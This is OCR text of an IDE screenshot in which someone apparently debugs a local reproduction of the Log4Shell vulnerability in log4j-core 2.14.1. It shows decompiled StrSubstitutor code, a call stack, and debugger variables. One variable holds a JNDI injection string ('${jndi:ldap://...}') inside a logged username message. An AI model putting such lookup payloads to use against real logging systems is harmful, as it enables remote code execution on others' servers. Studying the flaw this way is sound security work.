 L log4j2 Version control App
Project
AbstractOutputStreamAppender.class PatternLayout.class PatternFormatter.class MessagePatternConverter.class StrSubstitutor.class AbstractLogger.class
Decompiled .class file, bytecode version: 52.0 (Java 8) Download Sources Choose Sources...
log4j2 D:\Java\javaproject\log
.idea
logs
src
main
java
top.lnng.log4j2
App
resources
log4j2.xml
test
target
classes
generated-sources
.gitignore
m pom.xml
External Libraries
Scratches and Consoles
301 }
302
no usages
303 public boolean replaceIn(final LogEvent event, final StringBuilder source, final int offset, final int length) {
304 return source == null ? false : this.substitute(event, source, offset, length);
305 }
306
307 protected boolean substitute(final LogEvent event, final StringBuilder buf, final int offset, final int length) {
308 return this.substitute(event, buf, offset, length, (List) null) > 0;
309 }
310
2 usages
311 @ private int substitute(final LogEvent event, final StringBuilder buf, final int offset, final int length, List<String> priorVariables) {
312 StrMatcher prefixMatcher = this.getVariablePrefixMatcher();
313 StrMatcher suffixMatcher = this.getVariableSuffixMatcher();
314 char escape = this.getEscapeChar();
315 StrMatcher valueDelimiterMatcher = this.getValueDelimiterMatcher();
316 boolean substitutionInVariablesEnabled = this.isEnableSubstitutionInVariables();
317 boolean top = priorVariables == null;
318 boolean altered = false;
319 int lengthChange = 0;
320 char[] chars = this.getChars(buf);
321 int bufEnd = offset + length;
Debug App
线程和变量 Console
"main"@1 in group "main": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
substitute:941, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
encode:59, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:197, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
Switch frames from anywhere in the IDE with Ctrl+Alt+向上箭头 and Ctrl+Alt+向下箭头
this = {StrSubstitutor@2513} "StrSubstitutor({date, ctx, lower, upper, main, env, sys, sd, java, marker, jndi, jvmrunargs, event, bundle, map, log4j})"
event = {MutableLogEvent@2371}
buf = {StringBuilder@2532} "User ${jndi:ldap://127.0.0.1:8085/GFxEImpt} login in!"
offset = 0
length = 53
log4j-core-2.14.1.jar > org > apache > logging > log4j > core > lookup > StrSubstitutor
上传: 9.97 KB/s 下载: 791.8 KB/s
CPU: 6 % 内存: 25 %